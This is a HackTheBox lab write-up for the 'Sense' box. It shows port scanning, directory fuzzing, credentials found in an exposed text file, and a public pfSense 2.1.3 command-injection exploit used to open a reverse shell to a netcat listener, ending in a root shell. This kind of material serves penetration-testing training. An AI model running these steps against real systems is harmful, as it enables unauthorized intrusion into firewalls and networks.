HackTheBox | Sense
Initial TCP Nmap Scan
Nmap scan report for sense.htb (10.10.10.60)
Host is up (0.072s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://sense.htb/
443/tcp open ssl/https?
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhere/countryName=US
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
Full TCP Nmap Scan
Nmap scan report for 10.10.10.60
Host is up (0.081s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
80/tcp open http
443/tcp open https
Initial Thoughts Based On Nmap Scans
Looking at the ports we are given HTTP 80 and HTTPS 443. Looking at port 80 on the Nmap scan, we can see that it tried to do some sort of redirect to https://sense.htb. This most likely means that if we were to just type in http://10.10.10.60, we will get redirected to https://10.10.10.60. So in reality, we may just be looking at one port to enumerate which is HTTPS 443. Regardless, it is a website we are going to enumerate. Similar to other boxes where we enumerated web services, we will be running a Gobuster/ffuf against the web service to see if we can find any other directories, and then we will manually enumerate for any service versions or anything else of interest. With that, let’s get into enumerating HTTP/HTTPS.
80/443 - HTTP/HTTPS | Enumeration
Going to https://10.10.10.60 we are given a web service that is running pfSense.

pfSense is a firewall/router computer software that runs on FreeBSD. Before I go and start to manually enumerate this service, I start ffuf to scan for any directories/files.
ffuf -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u https://10.10.10.60/FUZZ -e .txt,.pdf,.html
The -w flag specifies a path to a wordlist, -u is the target URL, and -e specifies extensions you want to use separated by commas. Since I am not completely sure what this service has in terms of file extensions, I just used some file extensions that may be more universal to any web service such as .txt, .pdf, and .html.
While ffuf is running, I decided to go and try to search up “pfSense default credentials” on Google. The default credentials for pfSense is admin:pfsense. I tried these credentials against the login page and I got nothing. I started trying more credentials such as admin:admin admin:password, etc. and got nothing. I did get something out of it though which is the fact that my IP address got banned. I started sitting there for quite a bit wondering what the hell happened but turns out my IP was banned. Probably not the smartest idea to try to go and attempt a hefty amount of failed login requests against a firewall. I went ahead and reset the box and ran my ffuf again and just tried looking at source code while ffuf was scanning. I didn’t really find anything of interest but while I was searching around for awhile I did find two interesting files that ffuf discovered which is changelog.txt and system-users.txt. Navigating to https://10.10.10.60/changelog.txt shows the following output:
# Security Changelog
### Issue
There was a failure in updating the firewall. Manual patching is therefore required
### Mitigated
2 of 3 vulnerabilities have been patched.
### Timeline
The remaining patches will be installed during the next maintenance window
We see some information about a security changelog. Seems that they have patched 2 out of 3 vulnerabilities so most likely this service is still vulnerable. Navigating to https://10.10.10.60/system-users.txt shows the following output:
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
We get some credentials which is Rohit:company defaults. Company defaults obviously isn’t the password but now we at least have a username we can test. I tried credentials such as rohit:password and things of that nature, but I stayed vigilant since I know if I do too many failed login attempts my IP is gonna get banned again. I decided to try rohit:pfsense and it worked!

Looking at the pfSense dashboard we are given a version number 2.1.3-RELEASE. Noting that the changelog.txt file mentioned they did not patch all the vulnerabilities, let’s go ahead and do a Google search for “pfSense 2.1.3 exploit” I find an ExploitDB page for “pfSense < 2.1.4 - ‘status_rrd_graph_img.php’ Command Injection”. I go ahead and download this Python script to my host and run this command:
python3 43560.py help
root@kali-[~/htb/sense/exploits]python3 43560.py help
usage: 43560.py [-h] [--rhost RHOST] [--lhost LHOST] [--lport LPORT] [--username USERNAME] [--password PASSWORD]
43560.py: error: unrecognized arguments: help
We can see how to properly use this script. it asks for --rhost, --lhost, --lport, --username, and --password. We have all of these so let’s put them in.
python3 43560.py --rhost 10.10.10.60 --lhost 10.10.14.36 --lport 1337 --username rohit --password pfsense
Before we execute this script, let’s set up a Netcat listener on port 1337.
nc -lvnp 1337
root@kali-[~]nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.10.60] 53182
sh: can't access tty; job control turned off
# whoami && id
root
uid=0(root) gid=0(wheel) groups=0(wheel)
And we are the root user! No need for privilege escalation on this box since this application must have been running as the root user. If you want to go more into detail on how and why this exploit works, I would highly suggest looking into IppSec’s walkthrough of Sense as they manually exploit this vulnerability we did.